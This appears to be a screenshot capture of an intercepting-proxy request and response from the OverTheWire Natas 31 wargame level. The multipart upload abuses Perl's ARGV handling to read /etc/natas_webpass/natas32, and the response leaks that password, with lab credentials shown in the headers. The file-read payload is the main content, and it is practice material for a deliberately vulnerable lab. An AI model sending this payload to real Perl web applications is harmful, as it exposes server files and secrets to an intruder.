 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /index.pl?/etc/natas_webpass/natas32%20 HTTP/1.1
Host: natas31.natas.labs.overthewire.org
Content-Length: 418
Cache-Control: max-age=0
Authorization: Basic bmF0YXMzMTpoYXk3YWVjdXVuZ2l1S2FlenVhdGh1azliaWluMHB1MQ==
Origin: http://natas31.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryY3YOMAsUgBt1ngg2
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Referer: http://natas31.natas.labs.overthewire.org/index.pl
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en;q=0.9,he-IL;q=0.8,he;q=0.7,ru-RU;q=0.6,ru;q=0.5,en-US;q=0.4,sv;q=0.3
dnt: 1
Connection: close
------WebKitFormBoundaryY3YOMAsUgBt1ngg2
Content-Disposition: form-data; name="file";
Content-Type: text/plain
ARGV
------WebKitFormBoundaryY3YOMAsUgBt1ngg2
Content-Disposition: form-data; name="file"; filename="x.csv"
Content-Type: text/csv
hello, test, thingy
------WebKitFormBoundaryY3YOMAsUgBt1ngg2
Content-Disposition: form-data; name="submit"
Upload
------WebKitFormBoundaryY3YOMAsUgBt1ngg2--
Response
Raw
Headers
Hex
HTML
Render
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<head>
<!-- This stuff in the header has nothing to do with the level -->
<!-- Bootstrap -->
<link href="bootstrap-3.3.6-dist/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas
<script>var wechallinfo = { "level": "natas31", "pass": "hay7aecuungiuKaezuathuk9biin0pu1" };</scri
<script src="sorttable.js"></script>
</head>
<script src="bootstrap-3.3.6-dist/js/bootstrap.min.js"></script>
<!-- morla/10111 -->
<style>
#content {
width: 900px;
}
.btn-file {
position: relative;
overflow: hidden;
}
.btn-file input[type=file] {
position: absolute;
top: 0;
right: 0;
min-width: 100%;
min-height: 100%;
font-size: 100px;
text-align: right;
filter: alpha(opacity=0);
opacity: 0;
outline: none;
background: white;
cursor: inherit;
display: block;
}
</style>
<h1>natas31</h1>
<div id="content">
<table class="sortable table table-hover table-striped"><tr><th>no1vohsheCaiv3ieH4em1ahchisainge